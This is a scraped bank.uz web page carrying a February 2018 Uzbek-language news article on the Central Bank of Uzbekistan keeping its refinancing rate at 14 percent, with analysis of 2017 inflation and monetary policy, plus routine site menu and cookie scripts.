                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140",
                "publisher":{
            "@type":"Organization",
            "name":"Trastbank"
        },
                "headline": "Қайта молиялаш ставкаси 14 фоиз миқдорида қолдирилди",
        "mainEntityOfPage": "https://bank.uz/uz/news/ayta-moliyalash-stavkasi-14-foiz-mi-dorida-oldirildi54140",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Пул-кредит сиёсати соҳасида 2017 йилнинг IV чорагида амалга оширилган ишлар

2017 йилнинг IV чорагида қатъий пул-кредит сиёсатининг давом эттирилиши ва монетар омилларнинг нархлар ўсишига таъсирини камайтиришга қаратилган чора-тадбирларга қарамай иқтисодиётда юқори инфляцион босим сақланиб қолди.

I. Инфляция

Ўзбекистон Республикаси Давлат статистика қўмитасининг маълумотларига кўра, 2017 йилда истеъмол нархлари индекси &#40;ИНИ&#41; бўйича ҳисобланган инфляция даражаси 14,4 фоизни, 2017 йилнинг IV чорагида эса 6,1 фоизни ташкил этди. Бунда озиқ-овқат маҳсулотлари нархлари 15,9фоиз, ноозиқ-овқат маҳсулотлари – 16,1 фоиз ва хизматлар – 8,6 фоизга ошди.

Истеъмол нархлари индекси таркибида озиқ-овқат ва ноозиқ-овқат маҳсулотлари нархларининг ўсиш суръатларида олдинги йилларга нисбатан номутаносиб равишда тезлашув кузатилди.

Хизматлар нархлари ва тарифлари ўсиш суръатлари 2017 йилнинг II ва III чоракларга &#40;2,4 ва 3,1фоиз&#41; нисбатан секинлашиб IV чоракда 1,5 фоизни ташкил этди.

1-чизма




&nbsp;&nbsp;&nbsp;&nbsp;

2017 йилнинг ноябрь ойида бензин ва электр энергияси нархларининг оширилиши йилнинг IV чорагида инфляция даражаси ўсишига таъсир кўрсатган омиллардан бўлди.

Шу билан бирга, ўтказилган сўровларга кўра, 2017 йилнинг декабрь ойида иш ҳақи ва ижтимоий тўловлар миқдорини оширилиши туфайли инфляцион кутилмаларнинг ортиши ҳам иқтисодиётдаги истеъмол нархлари ўзгаришига ўз таъсирини кўрсатди.

Истеъмол нархлари динамикасининг ойлар кесимидаги таҳлили 2017 йил давомида инфляция даражасига озиқ-овқат маҳсулотлари нархларининг ўзгариши энг кўп таъсир этганлигини кўрсатмоқда.

2-чизма



Иқтисодиётда 2016-2017 йиллар давомида нархлар ўзгариши таҳлили ички нархлар ўсишига монетар омиллар билан бир қаторда номонетар омилларнинг таъсири мавжудлигини кўрсатмоқда.

Хусусан, 2017 йилнинг ёз ойларида озиқ-овқат нархларининг мавсумий пасайиши 2016 йилга нисбатан сезиларли даражада паст бўлган бўлса, 2017 йилнинг куз-қиш мавсумидаги ўсиш суръатлари 2016 йил кўрсатгичларидан анча юқори бўлди.

Шунингдек, 2017 йилда озиқ-овқат маҳсулотлари нархларининг 2016 йилга нисбатан номутаносиб ўсиши кузатилди. Хусусан, ноозиқ- овқат маҳсулотлари нархлари ўсиш суръатлари 2016 йилда 10,1 фоиздан 2017 йилда 16,1 фоизгача тезлашган бўлса, озиқ-овқат маҳсулотлари – 0,3 фоиздан 15,9 фоизгача ошди.

Нархларнинг сезиларли ўсиши гўшт маҳсулотлари, тухум, шакар, сут, ўсимлик ёғлари ҳамда мева ва сабзавот маҳсулотлари &#40;олма ва нок, помидор, бодринг, картошка ва бошқалар&#41; ҳисобига тўғри келди.

Ноозиқ-овқат истеъмол маҳсулотларидан қурилиш материаллари, шахсий гигиена маҳсулотлари, кийим-кечак ва пойабзал нархларининг ўсганлигини қайд этиш мумкин.

Ички истеъмол бозоридаги нархлар ўсишига номонетар омилларнинг таъсири, ташқи савдонинг эркинлаштирилиши натижасида ички нархларнинг қўшни давлатлардаги нархлар даражасигача ўсиши, маҳсулотларни импорт қилишда суст рақобат муҳити ҳамда қурилиш маҳсулотларига бўлган ички талабнинг ошиб бориши билан изоҳланади.

II. Пул-кредит сиёсати

2017 йилнинг IV чорагида пул-кредит сиёсати инструментлари ва чораларини қўллашда асосий эътибор инфляцияни жиловлашга қаратилди.

Қайта молиялаш ставкасининг 14 фоиз даражасида сақлаб қолиниши ва тижорат банклари томонидан кредит портфелларини шакллантиришда иқтисодий мезонларга тўлиқ риоя қилинишига қаратилган алоҳида эътибор натижасида иқтисодиётга ажратилаётган кредитлар ҳажми ва пул массасининг кескин ошиб кетиши олди олинди.

Бунда, Марказий банк томонидан амалдаги қайта молиялаш ставкасида тижорат банкларига ликвидликни бериш операцияларини давом эттирилиши банклараро пул бозори ҳамда банкларнинг депозит ва кредитлари бўйича фоиз ставкаларининг кўтарилишига таъсир кўрсатди.

Қайд этиш лозимки, 2017 йилнинг IV чорагида банк тизимидаги ликвидлик ҳажмининг ошиши фоиз ставкаларининг пасайишига олиб келмади. Бунда, кузатилган ликвидлик ошишининг асосий қисми алоҳида йирик банклар ҳиссасига тўғри келди. Мазкур банклар томонидан ликвидликнинг оширилиши уларнинг ўз мижозлари олдидаги қисқа муддатли мажбуриятларини бажариш мақсадида амалга оширилди ва ушбу молиявий ресурслар банклараро пул бозорида қўшимча таклифни ҳосил қилмади.

Хусусан, 2017 йилнинг октябрь-декабрь ойларида банклараро пул бозоридаги ўртача тортилган фоиз ставкасининг 11,8 фоиздан 13,1 фоизгача ошиши кузатилди.

3-чизма



Шу билан бирга, мажбурий резервлар ҳисобварақларидаги маблағларни тасарруф этишдаги мосланувчанлик миллий валютадаги ликвидликдан фойдаланиш ҳамда банк тизимидаги ликвидликнинг даражасини мақбуллаштириш имкониятини яратди. Бу ҳол, ўз навбатида, Марказий банкнинг кредит ресурсларини тақдим этиш амалиётлари ҳажмида ҳам ўз аксини топди.

Хусусан, 2017 йилнинг III чорагида тижорат банкларига берилган кредитлар ҳажми 1,4 трлн.сўмни ташкил этган бўлса, IV чоракда 337 млрд. сўмга тенг бўлди.

4-чизма



Айни вақтда, тижорат банкларининг мажбурий резервлари таркибида хорижий валюта улушининг юқорилиги банк тизимида миллий валютадаги ликвидликнинг таркибий профицити юзага келганда мазкур инструментдан фойдаланиш имкониятининг мавжудлигини кўрсатади.

2017 йилнинг октябрь-декабрь ойларида банк кредитлари бўйича ўртача тортилган фоиз ставкаларининг &#40;имтиёзли кредитларни ҳисобга олмаганда&#41; 16,8 фоиздан 18,5 фоизгача ошиши кузатилди.

Шунингдек, мазкур даврда депозитлар бўйича фоиз ставкалар динамикасида ҳам ўсиш кузатилди. Хусусан, 2017 йилнинг сентябрь ойида юридик ва жисмоний шахсларнинг муддатли депозитлари бўйича ўртача тортилган фоиз ставкаси 14,9 фоиздан декабрь ойида 15,3 фоизгача ошди.

Пул-кредит агрегатлари динамикаси

Тижорат банклари томонидан кредит ресурсларини тақдим этиш шартлари иқтисодиётнинг реал секторидаги тадбиркорлик фаолиятининг жадаллашишини инобатга олган ҳолда инвестицион ресурсларга бўлган талаб ҳажмларига мос равишда шаклланди.

Хусусан, таҳлил қилинаётган даврда жами кредит портфелининг ҳажми 5,3 фоиз ёки 5,5 трлн. сўмга ошган. Мазкур ўсишнинг 84 фоизи ёки 4,6 трлн. сўми хорижий валютадаги кредит портфелининг ошиши ҳиссасига тўғри келгани сабабли ички бозорда қўшимча инфляцион босимни юзага келтирмади. Бунда миллий валютадаги кредитлар ҳажми 2,1 фоиз ўсган бўлса, хорижий валютадаги кредитларнинг ўсиши 7 фоизни ташкил қилди.

Миллий валютадаги кредитлар ҳажми ўсиш суръатининг секинлашиши кредит каналининг пул массаси ошишига таъсирини камайтиришга хизмат қилди.

Ўз навбатида, 2017 йилнинг IV чорагида солиқ-бюджет сиёсати доирасида бюджет ҳисобварақлари ва Ҳукумат депозитларида маблағларнинг жамланиб борилиши пул массаси ўсишини мақбуллаштириш ҳамда Марказий банкнинг олтин валюта резервлари ошиши натижасида иқтисодиётдаги пул таклифи ўсишининг олдини олиш имконини берди.

Юзага келган вазият натижасида пул массасининг ҳажми 2017 йилнинг IV чорагида 0,6 фоиз ёки 450 млрд. сўмга камайди.

Бунда, миллий валютадаги пул массаси 5,2 фоиз ёки 2,6 млрд. сўмга камайди. 2017 йил якунларига кўра, миллий валютадаги пул массаси 9 фоиз, хорижий валютадаги депозитларни курс ўзгаришлари бўйича қайта баҳоланишини ҳисобга олмаганда жами пул массаси 11 фоиз ошди.

5-чизма



2017 йил октябрь-декабрь ойларида пул массаси таркиби ўзгаришлари таҳлили муомаладаги нақд пул &#40;М0&#41; ҳажмининг 4,2 фоиз ёки 862 млрд. сўмга камайганини кўрсатмоқда.

Ўз навбатида, пул массасидаги нақд пулларнинг улуши 2017 йил 1 июль ҳолатига 29,7 фоизни ташкил қилган бўлса, йил якунига келиб 26,7 фоизгача камайди.

Валюта алмашинув курслари шаклланишининг бозор механизмлари жорий этилганидан сўнг курс ўзгаришларининг нисбатан барқарор &#40;1 фоиз доирасида&#41; даражада бўлиши миллий валюта девальвациясининг иқтисодиётдаги нархлар даражасига таъсирини камайтириб бориш имконини яратди.

Умуман олганда, 2017 йилнинг IV чорагида кузатилган иқтисодиётдаги пул таклифи динамикаси ва айирбошлаш курслари барқарорлиги монетар омиллар нуқтаи-назаридан иқтисодиётдаги ички нархлар барқарорлигини таъминлаш учун зарур шароитларни яратиб берди.

Шу билан бирга, асосий пул-кредит кўрсаткичларининг ноинфляцион динамикага эга бўлиши шароитларида иқтисодиётда юқори инфляцион хатарларнинг сақланиб қолаётганлиги ички истеъмол бозорларида нархларнинг ошишига олиб келувчи номонетар омилларнинг таъсири юқори эканлигидан далолат беради.

III. 2018 йилдаги вазифалар

2018 йилнинг январь ойида Марказий банк томонидан аҳоли ва тадбиркорлик субъектлари ўртасида ўтказилган сўровнома натижалари иқтисодиётда маълум даражадаги инфляцион кутилмаларнинг сақланиб қолаётганидан далолат беради.

Ушбу шароитларда 2018 йилда монетар омилларнинг инфляцияга таъсирини камайтириш орқали нархлар барқарорлигини таъминлашга қаратилган қатъий пул кредит сиёсати давом эттирилади.

Юзага келган янги воқеликда нархлар ўсишини олдини олиш вазифаси номонетар омиллар асосида юзага келаётган хатарларни олдини олишга жиддий эътибор қаратишни талаб этади.

Давлат бюджети харажатлари ва даромадларининг банк тизимидаги ликвидликка ва пул массасига таъсир кўламининг кенглиги туфайли пул-кредит сиёсатининг самарадорлиги кўп жиҳатдан унинг солиқ-бюджет сиёсати билан мутаносиб равишда олиб борилишига боғлиқ бўлиб қолади.

Бунда, ҳудудларни ижтимоий-иқтисодий ривожлантириш дастурлари доирасида бюджет ва бюджетдан ташқари жамғармалар ҳисобварақларида ўтган даврлар мобайнида йиғилган маблағларни сарфлаш натижасидаги хатарлар сақланиб қолмоқда.

Шунингдек, нархлар ва ташқи савдо шартларини эркинлаштирилиши шароитларига ички нархларнинг мослашиб бориши иқтисодиётда инфляцион босимни юзага келтиришда давом этади.

Шу билан бирга, иқтисодиётга йўналтирилаётган инвестициялар ва қурилиш ҳажмларининг қурилиш маҳсулотлари ишлаб чиқариш имкониятларидан сезиларли даражада юқорилиги уларнинг нархларига бевосита, шунингдек инвестицион харажатлар ортиши натижасида ушбу маҳсулотлар таннархининг қимматлаши орқали билвосита таъсир кўрсатиши мумкин.

Монетар ва номонетар омилларнинг нархлар барқарорлигига жорий ва кутилаётган таъсирини инобатга олиб, Марказий банкнинг фоиз сиёсатини ишлаб чиқиш ва амалга оширишда кредитлаш ҳажмларининг пул массаси ва иқтисодиётда ялпи талабни ошишига таъсирини камайтириш ҳамда аҳолининг банклардаги миллий валютадаги жамғармаларининг ижобий ўсиш динамикасини сақлаб қолиш вазифаларига алоҳида эътибор қаратилади.

Бунда, пул массаси динамикасида давлат харажатлари ҳамда ташқи омиллар таъсирининг юқорилиги шароитларида қайта молиялаш ставкасининг янада оширилиши кутилган натижалар бермаслиги ва иқтисодиётнинг реал секторидаги фаоллик ва инвестицион жараёнларни сусайишига олиб келиши мумкин.

Юқоридагилардан келиб чиқиб, Ўзбекистон Республикаси Марказий банки Бошқаруви томонидан қайта молиялаш ставкасини йиллик 14 фоиз даражасида ўзгартирмасдан қолдириш бўйича қарор қабул қилинди.

Шу билан бирга, банк тизимида ликвидлик ҳажми ошишининг давом этиши ва ортиқча ликвидликнинг вужудга келиши натижасида монетар омиллар таъсирида инфляцион хатарларнинг кучайиши ҳолатлари юзага келганда Марказий банк пул-кредит сиёсатини янада қатъийлаштириш, шу жумладан тижорат банклари томонидан мажбурий захиралаш тартибига ўзгартириш киритиш бўйича тегишли чоралар кўради.&lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2018-02-08T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Қайта молиялаш ставкаси 14 фоиз миқдорида қолдирилди        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        08.02.2018                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Пул-кредит сиёсати соҳасида 2017 йилнинг IV чорагида амалга оширилган ишлар

2017 йилнинг IV чорагида қатъий пул-кредит сиёсатининг давом эттирилиши ва монетар омилларнинг нархлар ўсишига таъсирини камайтиришга қаратилган чора-тадбирларга қарамай иқтисодиётда юқори инфляцион босим сақланиб қолди.

I. Инфляция

Ўзбекистон Республикаси Давлат статистика қўмитасининг маълумотларига кўра, 2017 йилда истеъмол нархлари индекси (ИНИ) бўйича ҳисобланган инфляция даражаси 14,4 фоизни, 2017 йилнинг IV чорагида эса 6,1 фоизни ташкил этди. Бунда озиқ-овқат маҳсулотлари нархлари 15,9фоиз, ноозиқ-овқат маҳсулотлари – 16,1 фоиз ва хизматлар – 8,6 фоизга ошди.

Истеъмол нархлари индекси таркибида озиқ-овқат ва ноозиқ-овқат маҳсулотлари нархларининг ўсиш суръатларида олдинги йилларга нисбатан номутаносиб равишда тезлашув кузатилди.

Хизматлар нархлари ва тарифлари ўсиш суръатлари 2017 йилнинг II ва III чоракларга (2,4 ва 3,1фоиз) нисбатан секинлашиб IV чоракда 1,5 фоизни ташкил этди.

1-чизма




    

2017 йилнинг ноябрь ойида бензин ва электр энергияси нархларининг оширилиши йилнинг IV чорагида инфляция даражаси ўсишига таъсир кўрсатган омиллардан бўлди.

Шу билан бирга, ўтказилган сўровларга кўра, 2017 йилнинг декабрь ойида иш ҳақи ва ижтимоий тўловлар миқдорини оширилиши туфайли инфляцион кутилмаларнинг ортиши ҳам иқтисодиётдаги истеъмол нархлари ўзгаришига ўз таъсирини кўрсатди.

Истеъмол нархлари динамикасининг ойлар кесимидаги таҳлили 2017 йил давомида инфляция даражасига озиқ-овқат маҳсулотлари нархларининг ўзгариши энг кўп таъсир этганлигини кўрсатмоқда.

2-чизма



Иқтисодиётда 2016-2017 йиллар давомида нархлар ўзгариши таҳлили ички нархлар ўсишига монетар омиллар билан бир қаторда номонетар омилларнинг таъсири мавжудлигини кўрсатмоқда.

Хусусан, 2017 йилнинг ёз ойларида озиқ-овқат нархларининг мавсумий пасайиши 2016 йилга нисбатан сезиларли даражада паст бўлган бўлса, 2017 йилнинг куз-қиш мавсумидаги ўсиш суръатлари 2016 йил кўрсатгичларидан анча юқори бўлди.

Шунингдек, 2017 йилда озиқ-овқат маҳсулотлари нархларининг 2016 йилга нисбатан номутаносиб ўсиши кузатилди. Хусусан, ноозиқ- овқат маҳсулотлари нархлари ўсиш суръатлари 2016 йилда 10,1 фоиздан 2017 йилда 16,1 фоизгача тезлашган бўлса, озиқ-овқат маҳсулотлари – 0,3 фоиздан 15,9 фоизгача ошди.

Нархларнинг сезиларли ўсиши гўшт маҳсулотлари, тухум, шакар, сут, ўсимлик ёғлари ҳамда мева ва сабзавот маҳсулотлари (олма ва нок, помидор, бодринг, картошка ва бошқалар) ҳисобига тўғри келди.

Ноозиқ-овқат истеъмол маҳсулотларидан қурилиш материаллари, шахсий гигиена маҳсулотлари, кийим-кечак ва пойабзал нархларининг ўсганлигини қайд этиш мумкин.

Ички истеъмол бозоридаги нархлар ўсишига номонетар омилларнинг таъсири, ташқи савдонинг эркинлаштирилиши натижасида ички нархларнинг қўшни давлатлардаги нархлар даражасигача ўсиши, маҳсулотларни импорт қилишда суст рақобат муҳити ҳамда қурилиш маҳсулотларига бўлган ички талабнинг ошиб бориши билан изоҳланади.

II. Пул-кредит сиёсати

2017 йилнинг IV чорагида пул-кредит сиёсати инструментлари ва чораларини қўллашда асосий эътибор инфляцияни жиловлашга қаратилди.

Қайта молиялаш ставкасининг 14 фоиз даражасида сақлаб қолиниши ва тижорат банклари томонидан кредит портфелларини шакллантиришда иқтисодий мезонларга тўлиқ риоя қилинишига қаратилган алоҳида эътибор натижасида иқтисодиётга ажратилаётган кредитлар ҳажми ва пул массасининг кескин ошиб кетиши олди олинди.

Бунда, Марказий банк томонидан амалдаги қайта молиялаш ставкасида тижорат банкларига ликвидликни бериш операцияларини давом эттирилиши банклараро пул бозори ҳамда банкларнинг депозит ва кредитлари бўйича фоиз ставкаларининг кўтарилишига таъсир кўрсатди.

